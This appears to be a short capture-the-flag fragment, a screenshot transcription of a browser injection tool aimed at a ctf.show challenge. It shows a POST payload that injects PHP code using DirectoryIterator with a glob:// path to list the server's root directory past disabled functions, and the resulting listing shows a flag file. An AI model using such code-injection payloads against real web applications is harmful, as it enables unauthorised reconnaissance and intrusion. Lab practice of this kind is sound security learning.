 Load URL
https://94ac23b7-a1d2-4974-af1d-492f5665c195.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo ($f->__toString().' ');}exit(0);?>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag36.txt home lib media mnt opt proc root run sbin srv sys tmp usr var